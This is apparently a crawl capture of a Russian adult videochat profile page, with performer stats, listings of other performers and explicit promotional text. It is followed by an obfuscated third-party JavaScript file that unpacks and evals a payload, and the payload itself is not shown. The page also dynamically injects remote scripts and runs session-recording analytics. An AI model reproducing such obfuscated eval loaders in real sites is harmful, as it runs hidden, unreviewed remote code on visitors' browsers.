

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xvideo-chat.ru/videochat/SincereLight
body_size: 3581
content:
<!doctype html><html lang="ru"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width,initial-scale=1"><title>Приваты и секс видео чат с _AfterDark_</title><meta name="description" content="Секс порно видеочат с _AfterDark_, приват и паблик чат с _AfterDark_ без регистрации и бесплатно"><link rel="canonical" href="https://xvideo-chat.ru/videochat/SincereLight"><meta property="og:title" content="Приваты и секс видео чат с _AfterDark_"><meta property="og:description" content="Секс порно видеочат с _AfterDark_, приват и паблик чат с _AfterDark_ без регистрации и бесплатно"><meta property="og:image" content="/assets/icons/og-image.png"><meta property="og:url" content="https://xvideo-chat.ru/videochat/SincereLight"><link rel="apple-touch-icon" sizes="180x180" href="/assets/icons/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/assets/icons/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/assets/icons/favicon-16x16.png"><link rel="manifest" href="/assets/icons/site.webmanifest"><link rel="mask-icon" href="/assets/icons/safari-pinned-tab.svg" color="#5bbad5"><link rel="shortcut icon" href="/assets/icons/favicon.ico"><meta name="msapplication-TileColor" content="#da532c"><meta name="msapplication-config" content="/assets/icons/browserconfig.xml"><meta name="theme-color" content="#ffffff"><link rel="stylesheet" href="/assets/css/style.min.css?v=1.1"><link rel="stylesheet" href="/assets/plyr/plyr.css"><link rel="stylesheet" href="/assets/css/smiles.css"><link rel="stylesheet" href="/assets/css/model.min.css"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Person","alternateName":"SincereLight","description":"Приваты и секс видео чат с _AfterDark_","gender":"female","name":"_AfterDark_","url":"https://xvideo-chat.ru/SincereLight"}</script></head><body><header class="main-header"><a class="logo" href="/">Секс видеочат</a><button class="auth-toggle" onclick="toggleAuthMenu()">☰</button><div class="auth-block" id="authBlock"><nav class="main-nav"><a href="/chat-ruletka-porno-video">Чат Рулетка 💬</a><a href="https://ru.sex-videochat.me/video/porno-chat/" target="_blank">Порно чат</a></nav><div class="auth-block-inner"><div class="topbar-buttons"><a href="/register" class="topbar-btn register-btn">Зарегистрироваться</a><a href="/login" class="topbar-btn login-btn">Войти</a></div></div></div></header><nav class="secondary-navbar shadow-sm"><a href="/">Все модели</a><a href="/couples">Пары</a><a href="/male">Мужчины</a><a href="/transsexuals">Трансы</a></nav><main><h1 class="section-title hide-mobile">Приваты и секс видео чат с _AfterDark_</h1><section class="model-interactive-section"><div class="interactive-flex"><div class="stream-container" id="stream-container"><div class="offline-message"><div class="offline-wrapper-background off-female"></div><div class="offline-text">Модель SincereLight не в сети!</div></div></div><div class="model-info"><h2 class="section-title">О модели _AfterDark_</h2><div id="modelInfo" class="model-info-grid"><div class="model-info-row"><div class="model-label">Пол</div><div class="model-value">Женщины</div></div><div class="model-info-row"><div class="model-label">Сексуальные предпочтения</div><div class="model-value">Гетеро</div></div><div class="model-info-row"><div class="model-label">Рост</div><div class="model-value">5'4" - 5'6" [160см - 170см]</div></div><div class="model-info-row"><div class="model-label">Вес</div><div class="model-value">100 - 120 фунтов [45 - 55 кг]</div></div><div class="model-info-row"><div class="model-label">Волосы</div><div class="model-value">Светлые</div></div><div class="model-info-row"><div class="model-label">Глаза</div><div class="model-value">Карие</div></div><div class="model-info-row"><div class="model-label">Этническое происхождение</div><div class="model-value">Европейское/Кавказское</div></div><div class="model-info-row"><div class="model-label">Языки</div><div class="model-value">Русский
, Английский</div></div><div class="model-info-row"><div class="model-label">Размер груди</div><div class="model-value">Большая</div></div><div class="model-info-row"><div class="model-label">Попа</div><div class="model-value">Средняя</div></div></div></div></div></section><section class="related-models-section"><h2 class="section-title">Другие модели</h2><div class="related-models-grid"><div class="related-model-card"><a href="/videochat/Sonya-reallsugar"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d4/1c1/207/xbig/24ea9a.jpg');"></div><h3 class="related-model-name">Sonya-reallsugar</h3><div class="model-caption hide-mobile"><div class="age">29 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Koketka"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0ad/3bf/320/xbig/8d6b7f.jpg');"></div><h3 class="related-model-name">Koketka</h3><div class="model-caption hide-mobile"><div class="age">18 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_arabic" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/CindyBKK"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/066/33b/0ea/xbig/a95727.jpg');"></div><h3 class="related-model-name">CindyBKK</h3><div class="model-caption hide-mobile"><div class="age">23 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/-LeiaProseccina-"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0c6/36c/23b/xbig/035120.jpg');"></div><h3 class="related-model-name">-LeiaProseccina-</h3><div class="model-caption hide-mobile"><div class="age">27 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/GgggLAAAAaaFFtt596rr"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0d2/014/03b/xbig/d2bfcd.jpg');"></div><h3 class="related-model-name">-Lili</h3><div class="model-caption hide-mobile"><div class="age">30 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Fortune---888"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0cd/3e4/27a/xbig/f0df61.jpg');"></div><h3 class="related-model-name">Fortune---888</h3><div class="model-caption hide-mobile"><div class="age">21 год</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/LIAMIA"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0e3/243/2b4/xbig/41b8be.jpg');"></div><h3 class="related-model-name">LIAMIA</h3><div class="model-caption hide-mobile"><div class="age">23 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/denikari"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0e3/345/290/xbig/ccb2d4.jpg');"></div><h3 class="related-model-name">denikari</h3><div class="model-caption hide-mobile"><div class="age">19 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Travel-Couple"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b7/3db/073/xbig/dd30e4.jpg');"></div><h3 class="related-model-name">Travel-couple</h3><div class="model-caption hide-mobile"><div class="age">30 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/MistressLilla"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0ba/1dd/34c/xbig/032318.jpg');"></div><h3 class="related-model-name">LadyLeather</h3><div class="model-caption hide-mobile"><div class="age">39 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_ukrainian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Stasya-moor"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0b7/2a1/2ad/xbig/0c6bce.jpg');"></div><h3 class="related-model-name">Stasya-moor</h3><div class="model-caption hide-mobile"><div class="age">32 года</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt> <img class="lang-flag" src="/assets/img/lang-flags.svg#svg_english" alt></div></div></a></div><div class="related-model-card"><a href="/videochat/Angelia22"><div class="related-model-photo" style="background-image: url('https://i.wlicdn.com/live/0a1/3e1/0be/xbig/ce290f.jpg');"></div><h3 class="related-model-name">Angelia22</h3><div class="model-caption hide-mobile"><div class="age">26 лет</div><div class="languages"><img class="lang-flag" src="/assets/img/lang-flags.svg#svg_russian" alt></div></div></a></div></div></section><script> window.VARS = {authorName: "", username: "SincereLight", isGuest: true, StreamFeedUrl: ""};</script></main><footer class="footer"><div class="footer-nav"><a href="/chat-ruletka-porno-video" class="footer-link">Чат Рулетка</a><a href="/porno-video-online-chat" class="footer-link">Порно видео онлайн чат</a><a href="/free-porno-video-chats" class="footer-link">Бесплатные порно видео чаты</a><a href="/smotret-porno-video-chati" class="footer-link">Смотреть порно видео чаты</a><a href="/chat-ruletka-porno-video" class="footer-link">Чат рулетка порно видео</a><a href="/russkie-porno-video-chati" class="footer-link">Русские порно видео чаты</a><a href="/zapisi-porno-video-chatov" class="footer-link">Записи порно видео чатов</a><a href="/porno-sex-video-chati" class="footer-link">Порно секс видео чаты</a><a href="/porno-video-chati-bez-registrazii" class="footer-link">Порно чаты без регистрации</a></div><div class="footer-legal">Отказ от ответственности: все участники этого сайта подтвердили, что им 18 лет или больше.</div><div class="footer-copy">© 2025 xvideo-chat.ru. All Rights Reserved.</div></footer><script src="/assets/js/main.min.js" defer></script><script src="/assets/plyr/hls.min.js" defer></script><script src="/assets/plyr/plyr.min.js" defer></script><script src="/assets/js/model.min.js" defer></script><script>new Image().src = "//counter.yadro.ru/hit?r"+escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+ ";"+Math.random();</script><script type="text/javascript">     (function(m,e,t,r,i,k,a){         m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};         m[i].l=1*new Date();         for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}         k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)     })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=103747898', 'ym');      ym(103747898, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true}); </script><noscript><div><img src="https://mc.yandex.ru/watch/103747898" style="position:absolute; left:-9999px;" alt></div></noscript><script type='text/javascript' src='https://formayday.com/services/?id=176671'></script><script type='text/javascript' data-cfasync='false'>let ebc78d9fe3_cnt=0,ebc78d9fe3_interval=setInterval(function(){"undefined"!=typeof ebc78d9fe3_country?(clearInterval(ebc78d9fe3_interval),function(){try{t=localStorage.getItem("ebc78d9fe3_uid")}catch(e){}var t,c=document.createElement("script");c.type="text/javascript",c.charset="utf-8",c.async="true",c.src="https://"+ebc78d9fe3_domain+"/"+ebc78d9fe3_path+"/"+ebc78d9fe3_file+".js?29441&v=3&u="+t+"&a="+Math.random(),document.body.appendChild(c)}()):(ebc78d9fe3_cnt+=1)>=60&&clearInterval(ebc78d9fe3_interval)},500);</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=176671
body_size: 2321
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe78c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe78c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"TUGykguJz",11,2,40))